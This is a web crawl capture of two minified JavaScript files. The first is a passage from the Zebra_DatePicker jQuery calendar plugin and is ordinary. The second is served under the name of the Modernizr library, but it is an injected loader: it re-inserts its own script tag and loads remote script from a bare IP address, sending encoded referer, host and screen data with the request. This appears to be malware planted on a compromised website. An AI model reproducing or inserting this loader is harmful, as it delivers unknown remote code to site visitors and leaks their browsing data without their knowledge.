Date(ie,se,0).getDate(),p=_-ve.settings.first_day_of_week;for(p=p<0?7+p:p,m(ve.settings.header_captions.days),t="<tr>",ve.settings.show_week_number&&(t+="<th>"+ve.settings.show_week_number+"</th>"),e=0;e<7;e++)t+="<th>"+(Ie.isArray(ve.settings.days_abbr)&&void 0!==ve.settings.days_abbr[(ve.settings.first_day_of_week+e)%7]?ve.settings.days_abbr[(ve.settings.first_day_of_week+e)%7]:ve.settings.days[(ve.settings.first_day_of_week+e)%7].substr(0,2))+"</th>";for(t+="</tr><tr>",e=0;e<42;e++)0<e&&e%7==0&&(t+="</tr><tr>"),e%7==0&&ve.settings.show_week_number&&(t+="<th>"+b(new Date(ie,se,e-p+1))+"</th>"),s=e-p+1,ve.settings.select_other_months&&(e<p||g<s)&&(n=(i=new Date(ie,se,s)).getFullYear(),a=i.getMonth(),r=i.getDate(),i=n+Ze(a+1,2)+Ze(r,2)),o=(ve.settings.first_day_of_week+e)%7,l=-1<Ie.inArray(o,ve.settings.weekend_days),e<p?t+='<td class="dp_not_in_month '+(l?"dp_weekend ":"")+(ve.settings.select_other_months&&!Me(n,a,r)?"date_"+i:"dp_disabled")+'">'+(ve.settings.select_other_months||ve.settings.show_other_months?Ze(h-p+e+1,ve.settings.zero_pad?2:0):"&nbsp;")+"</td>":g<s?t+='<td class="dp_not_in_month '+(l?"dp_weekend ":"")+(ve.settings.select_other_months&&!Me(n,a,r)?"date_"+i:"dp_disabled")+'">'+(ve.settings.select_other_months||ve.settings.show_other_months?Ze(s-g,ve.settings.zero_pad?2:0):"&nbsp;")+"</td>":(d="",c=f(ie,se,s),l&&(d=" dp_weekend"),se===S&&ie===Y&&Z===s&&(d+=" dp_current"),""!==c&&(d+=" "+c),se===N&&ie===H&&j===s&&(d+=" dp_selected"),Me(ie,se,s)&&(d+=" dp_disabled"),t+="<td"+(""!==d?' class="'+Ie.trim(d)+'"':"")+">"+((ve.settings.zero_pad?Ze(s,2):s)||"&nbsp;")+"</td>");t+="</tr>",z.html(Ie(t)),ve.settings.always_visible&&(u=Ie("td:not(.dp_disabled)",z)),z.show()},f=function(s,i,n){var a,e,r;for(e in void 0!==i&&(i+=1),x)if(a=x[e],r=!1,Ie.isArray(pe[a])&&Ie.each(pe[a],function(){if(!r){var e,t=this;if((-1<Ie.inArray(s,t[2])||-1<Ie.inArray("*",t[2]))&&(void 0!==i&&-1<Ie.inArray(i,t[1])||-1<Ie.inArray("*",t[1]))&&(void 0!==n&&-1<Ie.inArray(n,t[0])||-1<Ie.inArray("*",t[0]))){if(-1<Ie.inArray("*",t[3]))return r=a;if(e=new Date(s,i-1,n).getDay(),-1<Ie.inArray(e,t[3]))return r=a}}}),r)return r;return r||""},l=function(e){var t,s;if("explorer"===xe.name&&6===xe.version)switch(i||(t=Se(I.css("zIndex"))-1,i=Ie("<iframe>",{src:'javascript:document.write("")',scrolling:"no",frameborder:0,css:{zIndex:t,position:"absolute",top:-1e3,left:-1e3,width:I.outerWidth(),height:I.outerHeight(),filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)",display:"none"}}),Ie("body").append(i)),e){case"hide":i.hide();break;default:s=I.offset(),i.css({top:s.top,left:s.left,display:"block"})}},Me=function(s,i,n){var e,t,a,r;if(!(void 0!==s&&!isNaN(s)||void 0!==i&&!isNaN(i)||void 0!==n&&!isNaN(n)))return!1;if(s<1e3)return!0;if(Ie.isArray(ve.settings.direction)||0!==Se(ve.settings.direction)){if(8===(t=((e=Se(o(s,void 0!==i?Ze(i,2):"",void 0!==n?Ze(n,2):"")))+"").length)&&(void 0!==re&&e<Se(o(B,Ze(W,2),Ze(R,2)))||void 0!==L&&e>Se(o(V,Ze(U,2),Ze(G,2)))))return!0;if(6===t&&(void 0!==re&&e<Se(o(B,Ze(W,2)))||void 0!==L&&e>Se(o(V,Ze(U,2)))))return!0;if(4===t&&(void 0!==re&&e<B||void 0!==L&&V<e))return!0}return void 0!==i&&(i+=1),r=a=!1,Ie.isArray(O)&&O.length&&Ie.each(O,function(){if(!a){var e,t=this;if((-1<Ie.inArray(s,t[2])||-1<Ie.inArray("*",t[2]))&&(void 0!==i&&-1<Ie.inArray(i,t[1])||-1<Ie.inArray("*",t[1]))&&(void 0!==n&&-1<Ie.inArray(n,t[0])||-1<Ie.inArray("*",t[0]))){if(-1<Ie.inArray("*",t[3]))return a=!0;if(e=new Date(s,i-1,n).getDay(),-1<Ie.inArray(e,t[3]))return a=!0}}}),T&&Ie.each(T,function(){if(!r){var e,t=this;if((-1<Ie.inArray(s,t[2])||-1<Ie.inArray("*",t[2]))&&(r=!0,void 0!==i))if(r=!0,-1<Ie.inArray(i,t[1])||-1<Ie.inArray("*",t[1])){if(void 0!==n)if(r=!0,-1<Ie.inArray(n,t[0])||-1<Ie.inArray("*",t[0])){if(-1<Ie.inArray("*",t[3]))return r=!0;if(e=new Date(s,i-1,n).getDay(),-1<Ie.inArray(e,t[3]))return r=!0;r=!1}else r=!1}else r=!1}}),(!T||!r)&&!(!O||!a)},Ce=function(e){return(e+"").match(/^\-?[0-9]+$/)},m=function(e){!isNaN(parseFloat(se))&&isFinite(se)&&(e=e.replace(/\bm\b|\bn\b|\bF\b|\bM\b/,function(e){switch(e){case"m":return Ze(se+1,2);case"n":return se+1;case"F":return ve.settings.months[se];case"M":return Ie.isArray(ve.settings.months_abbr)&&void 0!==ve.settings.months_abbr[se]?ve.settings.months_abbr[se]:ve.settings.months[se].substr(0,3);default:return e}})),!isNaN(parseFloat(ie))&&isFinite(ie)&&(e=e.replace(/\bY\b/,ie).replace(/\by\b/,(ie+"").substr(2)).replace(/\bY1\b/i,ie-7).replace(/\bY2\b/i,ie+4)),Ie(".dp_caption",Q).html(e)},Pe=function(){var e,t,s;""===z.text()||"days"===ge?(""===z.text()?(ve.settings.always_visible instanceof jQuery||I.css("left",-1e3),I.removeClass("hidden"),n(),e=void 0!==z[0].getBoundingClientRect&&void 0!==z[0].getBoundingClientRect().height?z[0].getBoundingClientRect().height:z.outerHeight(!0),$.css("height",e),le.css("height",e),de.css("height",e+Q.outerHeight(!0)),I.css("width",I.outerWidth()),I.addClass("dp_hidden")):n(),Q.show(),$.hide(),le.hide(),de.hide(),te.hide(),F.hide(),ce&&te.show().removeClass("dp_calendar")):"months"===ge?(!function(){m(ve.settings.header_captions.months);var e,t,s="<tr>";for(e=0;e<12;e++)0<e&&e%3==0&&(s+="</tr><tr>"),t="dp_month_"+e,Me(ie,e)?t+=" dp_disabled":!1!==N&&N===e&&ie===H?t+=" dp_selected":S===e&&Y===ie&&(t+=" dp_current"),s+='<td class="'+Ie.trim(t)+'">'+(Ie.isArray(ve.settings.months_abbr)&&void 0!==ve.settings.months_abbr[e]?ve.settings.months_abbr[e]:ve.settings.months[e].substr(0,3))+"</td>";s+="</tr>",$.html(Ie(s)),ve.settings.always_visible&&(d=Ie("td:not(.dp_disabled)",$)),$.show()}(),z.hide(),le.hide(),de.hide(),te.hide(),F.hide()):"years"===ge?(!function(){m(ve.settings.header_captions.years);var e,t,s="<tr>";for(e=0;e<12;e++)0<e&&e%3==0&&(s+="</tr><tr>"),t="",Me(ie-7+e)?t+=" dp_disabled":H&&H===ie-7+e?t+=" dp_selected":Y===ie-7+e&&(t+=" dp_current"),s+="<td"+(""!==Ie.trim(t)?' class="'+Ie.trim(t)+'"':"")+">"+(ie-7+e)+"</td>";s+="</tr>",le.html(Ie(s)),ve.settings.always_visible&&(c=Ie("td:not(.dp_disabled)",le)),le.show()}(),z.hide(),$.hide(),de.hide(),te.hide(),F.hide()):"time"===ge&&(s='<tr class="dp_time_controls_increase">'+(ce.hours?'<td class="dp_time_hour dp_time_control">'+ve.settings.navigation[2]+"</td>":"")+(ce.minutes?'<td class="dp_time_minute dp_time_control">'+ve.settings.navigation[2]+"</td>":"")+(ce.seconds?'<td class="dp_time_second dp_time_control">'+ve.settings.navigation[2]+"</td>":"")+(ce.ampm?'<td class="dp_time_ampm dp_time_control">'+ve.settings.navigation[2]+"</td>":"")+"</tr>",s+='<tr class="dp_time_segments">',ce.hours&&(s+='<td class="dp_time_hours dp_disabled'+(ce.minutes||ce.seconds||ce.ampm?" dp_time_separator":"")+'"><div>'+Ze(q,2)+"</div></td>"),ce.minutes&&(s+='<td class="dp_time_minutes dp_disabled'+(ce.seconds||ce.ampm?" dp_time_separator":"")+'"><div>'+Ze(X,2)+"</div></td>"),ce.seconds&&(s+='<td class="dp_time_seconds dp_disabled'+(ce.ampm?" dp_time_separator":"")+'"><div>'+Ze(K,2)+"</div></td>"),ce.ampm&&(s+='<td class="dp_time_ampm dp_disabled">'+ee.toUpperCase()+"</td>"),s+="</tr>",s+='<tr class="dp_time_controls_decrease">'+(ce.hours?'<td class="dp_time_hour dp_time_control">'+ve.settings.navigation[3]+"</td>":"")+(ce.minutes?'<td class="dp_time_minute dp_time_control">'+ve.settings.navigation[3]+"</td>":"")+(ce.seconds?'<td class="dp_time_second dp_time_control">'+ve.settings.navigation[3]+"</td>":"")+(ce.ampm?'<td class="dp_time_ampm dp_time_control">'+ve.settings.navigation[3]+"</td>":"")+"</tr>",de.html(Ie(s)),de.show(),1===_e.length?(te.hide(),F.show()):(te.show().addClass("dp_calendar"),""===we.val()?F.hide():F.show()),Q.hide(),z.hide(),$.hide(),le.hide()),"time"!==ge&&ve.settings.onChange&&"function"==typeof ve.settings.onChange&&void 0!==ge&&((t="days"===ge?z.find("td:not(.dp_disabled)"):"months"===ge?$.find("td:not(.dp_disabled)"):le.find("td:not(.dp_disabled)")).each(function(){var e;"days"===ge?Ie(this).hasClass("dp_not_in_month")&&!Ie(this).hasClass("dp_disabled")?(e=Ie(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/),Ie(this).data("date",e[1]+"-"+e[2]+"-"+e[3])):Ie(this).data("date",ie+"-"+Ze(se+1,2)+"-"+Ze(Se(Ie(this).text()),2)):"months"===ge?(e=Ie(this).attr("class").match(/dp\_month\_([0-9]+)/),Ie(this).data("date",ie+"-"+Ze(Se(e[1])+1,2))):Ie(this).data("date",Se(Ie(this).text()))}),ve.settings.onChange.call(we,ge,t)),E.show(),"time"===ge&&1<_e.length?(ne.hide(),C.hide(),te.css("width",""===we.val()?"100%":"50%")):(ne.show(),C.show(),!0===ve.settings.show_clear_date||0===ve.settings.show_clear_date&&""!==we.val()||ve.settings.always_visible&&!1!==ve.settings.show_clear_date?ae?(ne.css("width","50%"),C.css("width","50%")):(ne.hide(),C.css("width",-1<Ie.inArray(_e,"time")?"50%":"100%")):(C.hide(),ae?ne.css("width","100%"):(ne.hide(),(!ce||"time"!==ge&&"days"!==ge)&&E.hide())))},Fe=function(e,t,s,i,n){var a=new Date(e,t,s,ce&&ce.hours?q+(ce.ampm?"pm"===ee&&12!==q?12:"am"===ee&&12===q?-12:0:0):12,ce&&ce.minutes?X:0,ce&&ce.seconds?K:0),r="days"===i?u:"months"===i?d:c,o=Ae(a);we.val(o),(ve.settings.always_visible||ce)&&(N=a.getMonth(),se=a.getMonth(),H=a.getFullYear(),ie=a.getFullYear(),j=a.getDate(),n&&r&&(r.removeClass("dp_selected"),n.addClass("dp_selected"),"days"===i&&n.hasClass("dp_not_in_month")&&!n.hasClass("dp_disabled")&&ve.show())),ce?(ge="time",Pe()):(we.focus(),ve.hide()),Ye(a),!ce&&ve.settings.onSelect&&"function"==typeof ve.settings.onSelect&&ve.settings.onSelect.call(we,o,e+"-"+Ze(t+1,2)+"-"+Ze(s,2),a)},o=function(){var e,t="";for(e=0;e<arguments.length;e++)t+=arguments[e]+"";return t},Ze=function(e,t){for(e+="";e.length<t;)e="0"+e;return e},Se=function(e){return parseInt(e,10)},Ye=function(s){ve.settings.pair&&Ie.each(ve.settings.pair,function(){var e,t=Ie(this);t.data&&t.data("Zebra_DatePicker")?((e=t.data("Zebra_DatePicker")).update({reference_date:s,direction:0===e.settings.direction?1:e.settings.direction}),e.settings.always_visible&&e.show()):t.data("zdp_reference_date",s)})},b=function(e){var t,s,i,n,a,r,o,d=e.getFullYear(),c=e.getMonth()+1,l=e.getDate();return c<3?(i=(s=((t=d-1)/4|0)-(t/100|0)+(t/400|0))-(((t-1)/4|0)-((t-1)/100|0)+((t-1)/400|0)),n=0,a=l-1+31*(c-1)):(n=(i=(s=((t=d)/4|0)-(t/100|0)+(t/400|0))-(((t-1)/4|0)-((t-1)/100|0)+((t-1)/400|0)))+1,a=l+((153*(c-3)+2)/5|0)+58+i),(o=a+3-(l=(a+(r=(t+s)%7)-n)%7))<0?53-((r-i)/5|0):364+i<o?1:1+(o/7|0)},xe={init:function(){this.name=this.searchString(this.dataBrowser)||"",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||""},searchString:function(e){var t,s,i;for(t=0;t<e.length;t++)if(s=e[t].string,i=e[t].prop,this.versionSearchString=e[t].versionSearch||e[t].identity,s){if(-1!==s.indexOf(e[t].subString))return e[t].identity}else if(i)return e[t].identity},searchVersion:function(e){var t=e.indexOf(this.versionSearchString);if(-1!==t)return parseFloat(e.substring(t+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Firefox",identity:"firefox"},{string:navigator.userAgent,subString:"MSIE",identity:"explorer",versionSearch:"MSIE"}]};xe.init(),t()},Ie.fn.Zebra_DatePicker=function(t){return this.each(function(){void 0!==Ie(this).data("Zebra_DatePicker")&&Ie(this).data("Zebra_DatePicker").destroy();var e=new Ie.Zebra_DatePicker(this,t);Ie(this).data("Zebra_DatePicker",e)})},Ie.fn.Zebra_DatePicker.defaults={}});

--- FILE ---
content_type: text/javascript
request_url: http://chiropractorsydney.com.au/js/marco/modernizr-2.8.3.min.js?cb=1766663498809&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 839
content:
!function(){var a="js/marco/modernizr-2.8.3.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fmarco%2Fjs%2Fmarco%2Fmodernizr-2.8.3.min.js%22%2C%22referer%22:%22http:%2F%2Fwww.mylamarena.com%2Fmarco%2Findex.html%22%2C%22host%22:%22www.mylamarena.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
